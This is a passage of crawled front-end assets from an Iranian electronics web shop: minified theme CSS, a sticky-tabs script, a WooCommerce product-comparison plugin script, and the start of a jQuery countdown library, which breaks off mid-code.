16px;text-align:center;font-size:15px;margin-right:5px}.products .product_single_percent_discount{position:absolute;top:35px;right:10px;z-index:60}.coundown-large{font-size:30px;font-weight:700;direction:ltr;display:flex;justify-content:center;color:#444}.w3-sj-items.w3-animate-fading{animation:customfading 1s ease-in-out}@keyframes customfading{0%{opacity:0}50%{opacity:1}}.coundown-large .box{display:inline-block;min-width:50px;position:relative}span.label{display:block;font-size:14px;color:#bfbfbf;font-weight:100}.w3-left.special-discount-slider-title .discount-text{color:#fff;margin-top:-49px;font-family:var(--body_typography-font-family);font-size:17px}.svgbackcolor{fill:#ff5151}.sscw-countdown-raw.coundown-large span.label.second,.sscw-countdown-raw.coundown-large span.label.minute,.sscw-countdown-raw.coundown-large span.label.hour{display:none}.sscw-countdown-raw span.label.day{margin-top:-12px}.single .top-content-wrapper .product_single_percent_discount{position:relative;display:inline-block}.single .top-content-wrapper .product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.single .top-content-wrapper .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:2px 15px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .shop-product-distime{font-size:12.5px;text-align:left;color:#fb3449;padding:5px 5% 2px;line-height:21px;position:absolute;z-index:66;background:rgba(255,255,255,.9);left:0;right:0}.products .shop-product-distime:before{content:"";height:1px;background:#fb3449;right:5%;left:5%;z-index:70;position:absolute;bottom:-1px}.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:5%}.products .shop-product-distime i{display:none}.archive .shop-product-distime.ended{display:none}.single section.related.products .shop-product-distime{border-bottom:1px solid #fb3449;font-size:12.5px;text-align:left;color:#fb3449;padding:5px 2% 2px;line-height:21px;background:rgba(255,255,255,.8);position:absolute;z-index:60;width:100%}.single section.related.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:2%}@media only screen and (max-width:1270px) and (min-width:950px){.single section.related.products .shop-product-distime:after{content:"\f048"}}.single section.related.products .shop-product-distime i{display:none}.single section.related.products .shop-product-distime.ended{display:none}.single section.related.products .product_single_percent_discount,.single .up-sells .product_single_percent_discount{position:absolute;top:35px;right:0;z-index:60}.single section.related.products .product_single_percent_discount span.discount-title,.single .up-sells .product_single_percent_discount span.discount-title{display:none}.single section.related.products .product_single_percent_discount span:not(.discount-title),.single .up-sells .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.single section.related.products .product-details-container .fusion-price-rating,.single section.up-sells .product-details-container .fusion-price-rating{justify-content:center}.single section.related.products .star-rating{display:block;margin:7px auto 0}.single section.related.products .ivpa-content{margin-top:10px}.up-sells .products-5>li{border:none}.up-sells .products-5>li:nth-child(5n){margin-left:0}@media only screen and (max-width:850px){.single-distime{left:0}}@media screen and (min-width:640px){#onsel-height{height:80px}}@media screen and (max-width:680px){.w3-left.special-discount-slider-title{margin-left:6%}}@media screen and (max-width:600px){.w3-left.special-discount-slider-title{margin:0 auto}}@media only screen and (max-width:400px){.single-distime{background-size:120px!important}}.fusion-text.show_all i a{font-family:var(--body_typography-font-family);margin-right:7px}.fusion-text.show_all i{float:left;margin-right:10px;margin-top:3px}.fusion-text.show_all h3{display:inline}.fusion-carousel .price del .amount{font-size:12.5px;color:#747474!important}.fusion-carousel .price del .amount .woocommerce-Price-currencySymbol{display:none}.fusion-woo-product-slider{margin-bottom:0!important}.rtl .fusion-carousel-title-below-image .fusion-carousel-meta,.rtl .fusion-carousel-title-below-image .fusion-carousel-title{text-align:center!important;font-family:var(--body_typography-font-family)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:transparent!important}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{font-size:35px!important;color:var(--primary_color)}.home .fusion-fullwidth .fusion-slider-sc .flex-direction-nav a{margin:0;background:transparent;font-size:40px!important}.fusion-megamenu li.flex-nav-prev,.fusion-megamenu li.flex-nav-next{position:absolute;top:calc(50% + 30px);float:none}.fusion-megamenu li.flex-nav-prev{left:0}.fusion-megamenu li.flex-nav-next{right:0}.fusion-megamenu li .flex-control-nav{display:none}.flex-control-paging li a.flex-active{background:rgba(255,255,255,.9)}.flex-control-paging li a:hover{background:rgba(255,255,255,.7)}.flex-control-paging li a{background:rgba(255,255,255,.5)}.rtl .fusion-menu-login-box .fusion-login-box-submit,.rtl .fusion-menu-login-box .fusion-menu-login-box-register{float:none}.rtl a.fusion-menu-login-box-register{background:#dedcdc;padding:6px 13px!important;color:#222;margin-top:2px;display:inline-block;border-radius:2px;margin-right:4px}.rtl a.fusion-menu-login-box-register:hover{background:#c5c5c5}@media only screen and (max-width:950px){.rtl .fusion-page-title-bar-left .fusion-page-title-captions,.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{text-align:center!important;display:block!important}.fusion-body .fusion-page-title-bar{padding-top:0;padding-bottom:0}}@media only screen and (max-width:1080px) and (min-width:850px){.rtl .product-buttons a:first-child{float:none;width:100%;max-width:100%!important;justify-content:center!important;text-align:center}}@media only screen and (min-width:800px){.sub-menu li.nav-title a{font-size:14px;font-weight:700;margin-top:7px}.sub-menu li.nav-title a span .fusion-megamenu-bullet:before{content:none}.fusion-megamenu-title{padding:0 34px 5px}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a{padding-right:39px!important}}.woocommerce .woocommerce-MyAccount-content ul.woocommerce-error{margin-top:100px}.woocommerce-shipping-calculator select{background-color:#fff}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js
body_size: 117
content:
jQuery(function($){function animatedScrollTo($anchor,$stickyNavHeight=0){$('html, body').animate({scrollTop:$anchor.offset().top-$stickyNavHeight},500)}
function moveScroller(){var $anchor=$(".woocommerce-tabs");var $scroller=$(".woocommerce-tabs .tabs");var $navHeight=$(".fusion-secondary-main-menu").height();var $tabsWidth=$scroller.width();var move=function(){var st=$(window).scrollTop();var ot=$anchor.offset().top-18;var oh=$anchor.height();if(st>ot&&st<ot+oh-80){$anchor.addClass("isFixed");$scroller.css({'top':$navHeight,'width':$tabsWidth});$scroller.attr("data-sticky","true")}else if(st>ot+oh-30||st<ot){$anchor.removeClass("isFixed");$scroller.attr("data-sticky","false")}};$(window).scroll(move);move()}
if($(".woocommerce-tabs .tabs").length>0){$(".woocommerce-tabs .tabs").on('click','li',function(){if($(".woocommerce-tabs .tabs").attr("data-sticky")=="true"){var $navHeight=$(".fusion-secondary-main-menu").height();animatedScrollTo($(".woocommerce-tabs"),$navHeight)}});moveScroller()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js
body_size: 4369
content:
(function($){'use strict';var pluginName="compareProducts",defaults={addToCompareLink:'.add-to-compare-button',removeFromCompareLink:'.remove-from-compare-button',openCloseBarLink:$('#woocommerce-compare-bar-open-close'),openCloseBarIcon:$('#woocommerce-compare-bar-open-close i'),openCloseBarContainer:$('#woocommerce-compare-bar-open-close-container'),compareBar:$('#woocommerce-compare-bar'),compareBarItems:$('#woocommerce-compare-bar-items'),compareBarClear:$('#woocommerce-compare-bar-action-clear'),compareBarRemoveLink:'.woocommerce-compare-bar-item-remove',compareItemRemoveLink:'.woocommerce-compare-single-item-remove',compareSidebar:$('#woocommerce-compare-sidebar'),compareSidebarItems:$('#woocommerce-compare-sidebar-items'),compareSidebarClear:$('#woocommerce-compare-sidebar-action-clear'),compareSidebarRemoveLink:'.woocommerce-compare-sidebar-item-remove',clearAllLink:$('.clear-all-compared-products'),compareTable:$('#woocommerce-compare-table'),compareTableOpenLink:$('.woocommerce-compare-table-action-compare'),compareTableContainer:$('#woocommerce-compare-table-container'),compareTableCloseLink:$('#woocommerce-compare-table-close'),compareTableHideSimilaritiesCheckbox:$('.woocommerce-compare-table-hide-similarities'),compareTableHighlightDifferencesCheckbox:$('.woocommerce-compare-table-highlight-differences'),compareAutocompleteInput:$('.woocommerce-compare-autocomplete-field'),compareAutocompleteIcon:$('.woocommerce-compare-autocomplete').find('.fa'),compareAutocompleteMessage:$('.woocommerce-compare-autocomplete-message'),};function Plugin(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this.trans=this.settings.trans;this._name=pluginName;this.init()}
$.extend(Plugin.prototype,{init:function(){this.window=$(window);this.currentURL=window.location.href;this.documentHeight=$(document).height();this.windowHeight=this.window.height();this.products={};var singleCompareValues={};$('.single-product-compare-value').each(function(){var compareValue='.'+($(this).attr('class').slice(34));singleCompareValues[compareValue]=compareValue});this.isMobile=window.matchMedia("only screen and (max-width: 760px)").matches;if(this.isMobile){var toRemove=this.settings.maxProducts-this.settings.maxProductsMobile;for(var i=0;i<toRemove;i++){$('.woocommerce-compare-bar-item-placeholder').first().remove();$('.woocommerce-compare-sidebar-item-placeholder').first().remove()}}
this.singleCompareValues=singleCompareValues;this.compareBarOpenClose();this.compareBarAdd();this.compareBarRemove();this.compareAccordion();this.compareTableOpen();this.compareTableClose();this.compareTableHighlightDifferences();this.compareTableHideSimilarities();this.loadSaved();this.clearAll();this.singleProductSlider();this.singleCompareTableSlider();this.singleCompareTableHighlightDifferences();this.singleCompareTableHideSimilarities();this.compareBarAutocomplete();this.alignCompareTableRowHeight()},loadSaved:function(){var that=this;var savedProducts=that.readCookie('compare_products_products');var urlProducts=that.getParameterByName('compare');if(!that.isEmpty(savedProducts)){that.products=savedProducts;$.each(savedProducts,function(i,index){that.getSingleProduct(i,!0)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}else if(!that.isEmpty(urlProducts)){var jsonStrig='{';var items=urlProducts.split(',');for(var i=0;i<items.length;i++){jsonStrig+='"'+items[i]+'":"'+items[i]+'",'}
jsonStrig=jsonStrig.substr(0,jsonStrig.length-1);jsonStrig+='}';that.products=JSON.parse(jsonStrig);$.each(that.products,function(i,index){that.getSingleProduct(i)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}},compareBarAdd:function(){var that=this;var product_id;$(document).on('click',that.settings.addToCompareLink,function(e){e.preventDefault();var $this=$(this);$this.html('<i class="fa fa-refresh fa-spin"></i>')
product_id=$this.data('product-id');if(product_id==""){$this.html(that.trans.add);return}
if(typeof(that.products[product_id])!='undefined'){$this.html(that.trans.add);return}
that.getSingleProduct(product_id)})},compareBarRemove:function(){var that=this;$('.woocommerce-single-compare-table').on('click',that.settings.compareItemRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);$(document).find('.single-product-compare-column-'+product_id).remove();that.removeProduct(product_id)});$('.woocommerce-compare-bar-items').on('click',that.settings.compareBarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$('.woocommerce-compare-sidebar-items').on('click',that.settings.compareSidebarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$(document).on('click',that.settings.removeFromCompareLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)})},compareAccordion:function(){var that=this;var accordionTitles=$('.woocommerce-better-compare-accordion-title');if(accordionTitles.length<1){return}
accordionTitles.each(function(i,index){var $this=$(this);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){return}
var attributesToHide=$this.data('hide-attributes');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})});$('.woocommerce-better-compare-accordion-title').on('click',function(e){var $this=$(this);var attributesToHide=$this.data('hide-attributes');if(attributesToHide.length<0){return}
var groupId=$this.data('group-id');var allGroupTitles=$('.woocommerce-better-compare-accordion-title.single-product-compare-value-group-'+groupId);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){allGroupTitles.removeClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})}else{allGroupTitles.addClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).show()})}})},removeProduct:function(product_id){var that=this;var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('');delete that.products[product_id];if(window.history.replaceState){that.buildReplaceState()}
that.saveCookie('compare_products_products',that.products,30)},getSingleProduct:function(product_id,isSaved){var that=this;if(isSaved===undefined){isSaved=!1}
jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_single',product:product_id},success:function(response){if(response.status=="error"){var remove=confirm(response.message);if(remove==!0){that.settings.clearAllLink.trigger('click');that.getSingleProduct(product_id);return}else{$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
return}}
that.products[product_id]=product_id;if(that.isMobile){that.settings.maxProducts=that.settings.maxProductsMobile}
if(that.getObjectSize(that.products)>that.settings.maxProducts){delete that.products[product_id];$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
alert(that.trans.max);return}
that.saveCookie('compare_products_products',that.products,30);if(window.history.replaceState){that.buildReplaceState()}
if(that.settings.compareBar.length>0){that.addProductToBar(response,isSaved)}
if(that.settings.compareSidebar.length>0){that.addProductToSidebar(response)}
$('.add-to-compare-button[data-product-id="'+product_id+'"]').removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)},error:function(jqXHR,textStatus,errorThrown){that.removeProduct(product_id);console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})},addProductToBar:function(product,isSaved){var that=this;var emptyBarItemContainers=$('.woocommerce-compare-bar-item-placeholder')
var product_id=product.ID;if(isSaved===undefined){isSaved=!1}
if(emptyBarItemContainers.length>0){var emptyBarItemContainer=$(emptyBarItemContainers[0]);emptyBarItemContainer.attr('data-product-id',product_id);emptyBarItemContainer.removeClass('woocommerce-compare-bar-item-placeholder');var html='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-bar-item-remove"><i class="fa fa-times"></i></a>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-bar-title">'+product.title+'</div></a>';emptyBarItemContainer.find('.woocommerce-compare-bar-item').html(html);if(that.getObjectSize(that.products)>=2&&!isSaved){that.compareBarOpen()}}},addProductToSidebar:function(product){var that=this;var emptySidebarItemContainers=$('.woocommerce-compare-sidebar-item-placeholder')
var compareBarExists=that.settings.compareBar;var product_id=product.ID;if(emptySidebarItemContainers.length>0){var emptySidebarItemContainer=$(emptySidebarItemContainers[0]);emptySidebarItemContainer.attr('data-product-id',product_id);emptySidebarItemContainer.removeClass('woocommerce-compare-sidebar-item-placeholder');var html='<div class="woocommerce-compare-sidebar-img">';html+='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-sidebar-item-remove"><i class="fa fa-times"></i></a>';html+='</div>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-sidebar-title">'+product.title+'</div></a>';html+='<div class="woocommerce-compare-sidebar-clearfix"></div>';emptySidebarItemContainer.find('.woocommerce-compare-sidebar-item').html(html)}},compareBarOpenClose:function(){var that=this;that.settings.openCloseBarLink.on('click',function(e){e.preventDefault();if(that.settings.compareBarItems.is(':visible')){that.compareBarClose()}else{that.compareBarOpen()}})},compareBarOpen:function(){this.settings.compareBarItems.slideDown(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-up').addClass('fa-angle-double-down')},compareBarClose:function(){this.settings.compareBarItems.slideUp(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-down').addClass('fa-angle-double-up')},compareTableOpen:function(){var that=this;that.settings.compareTableOpenLink.on('click',function(e){if(!(/#/.test(this.href))){return}
e.preventDefault();if(that.isEmpty(that.products)){return}
that.compareBarClose();jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_all',products:that.products},success:function(response){that.settings.compareTableContainer.slideDown(1000);if(that.isEmpty(response)){return}
that.renderCompareTable(response)},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})})},renderCompareTable:function(data){var that=this;var html="";var compareTable=that.settings.compareTable;var maxCols=12;var attributeNameCols=2;var productsCount=that.getObjectSize(that.products);maxCols=maxCols-attributeNameCols;var singleColXS=Math.floor(12/productsCount);var singleCol=Math.floor(maxCols/productsCount);var tableCompareValues={};compareTable.html();$.each(data,function(i,products){var compareValue='.compare-table-row-attribute-value-'+i;tableCompareValues[compareValue]=compareValue;html+='<div class="row compare-table-row compare-table-row-'+i+'">';html+='<div class="col-xs-12 col-sm-2 compare-table-row-attribute-name compare-table-row-attribute-name-'+i+'">'+that.trans[i]+'</div>';$.each(products,function(product_id,product_data){html+='<div class="col-xs-'+singleColXS+' col-sm-'+singleCol+' compare-table-row-attribute-value compare-table-row-attribute-value-'+i+'">'+product_data+'</div>'});html+='<div class="compare-table-row-clear"></div>';html+='</div>'});that.tableCompareValues=tableCompareValues;compareTable.html(html);$('.compare-table-row-attribute-value').each(function(){var compareValue='.'+($(this).attr('class').slice(43))})},compareTableClose:function(){var that=this;that.settings.compareTableCloseLink.on('click',function(e){e.preventDefault();that.settings.compareTableContainer.slideUp(1000)})},clearAll:function(){var that=this;that.settings.clearAllLink.on('click',function(e){e.preventDefault();$.each(that.products,function(i,product_id){$('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('')});that.compareBarClose();that.products={};that.deleteCookie('compare_products_products')
var savedProducts=that.readCookie('compare_products_products');that.buildReplaceState()})},compareBarAutocomplete:function(){var that=this;if(that.settings.compareAutocompleteInput.length<1){return!1}
that.settings.compareAutocompleteInput.on('keypress',function(e){if(e.which!=13){return!0}
var $this=$(this);var skuOrProduct=$this.val();if(skuOrProduct==""){return!1}
that.settings.compareAutocompleteIcon.removeClass('fa-eye').addClass('fa-spin fa-circle-o-notch');jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'json',data:{action:'compare_check_product',skuOrProduct:skuOrProduct},success:function(response){that.settings.compareAutocompleteMessage.text(response.message);that.settings.compareAutocompleteIcon.removeClass('fa-spin fa-circle-o-notch').addClass('fa-eye');if(response.product!=""){$this.val('');if(typeof(that.products[response.product])!='undefined'){that.settings.compareAutocompleteMessage.text('Already on Compare List');return}
that.getSingleProduct(response.product)}},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}});return!1})},compareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$(index);$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},compareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){var row=index.replace('value','name');$(row).removeClass('compare-table-hidden');$(index).removeClass('compare-table-hidden')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);if(i==".compare-table-row-attribute-value-rm"||i.substr(0,40)==".compare-table-row-attribute-value-group"){return}
$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){var row=index.replace('value','name');$(row).addClass('compare-table-hidden');columns.addClass('compare-table-hidden')}}})})},singleCompareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-hidden')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){columns.addClass('compare-table-hidden')}}})})},singleCompareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},singleProductSlider:function(){var sliderExists=$('.single-product-compare-products-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},singleCompareTableSlider:function(){var sliderExists=$('.woocommerce-single-compare-table-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},alignCompareTableRowHeight:function(){$.each(this.singleCompareValues,function(i,index){$(this).matchHeight({byRow:!1})})},buildReplaceState:function(){var that=this;var products=that.products;that.currentURL=that.removeURLParameter(that.currentURL,'compare');var queryCheck=that.currentURL.split('?');if(queryCheck.length>1&&queryCheck[1]!==''){var url=that.currentURL+'&'}else if(queryCheck.length>1&&queryCheck[1]==''){var url=that.currentURL}else{var url=that.currentURL+'?'}
if(!that.isEmpty(products)){url+='compare='+Object.keys(products).map(function(k){return products[k]}).join(",")}
window.history.replaceState('woo_better_compare','WooCommerce Better Compare',url)},getParameterByName:function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "))},removeURLParameter:function(url,parameter){var urlparts=url.split('?');if(urlparts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlparts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
url=urlparts[0]+'?'+pars.join('&');return url}else{return url}},isEmpty:function(obj){if(obj==null)return!0;if(obj.length>0)return!1;if(obj.length===0)return!0;for(var key in obj){if(hasOwnProperty.call(obj,key))return!1}
return!0},saveCookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString()}
var cookie=name+'='+JSON.stringify(value)+expires+'; path=/;';document.cookie=cookie},readCookie:function(name){var result=document.cookie.match(new RegExp(name+'=([^;]+)'));result&&(result=JSON.parse(result[1]));return result},deleteCookie:function(name){document.cookie=[name,'=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;'].join('')},getObjectSize:function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size},});$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})};$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(document).ready(function(){$("body").compareProducts(woocommerce_better_compare_options)})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4
body_size: 2946
content:
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new 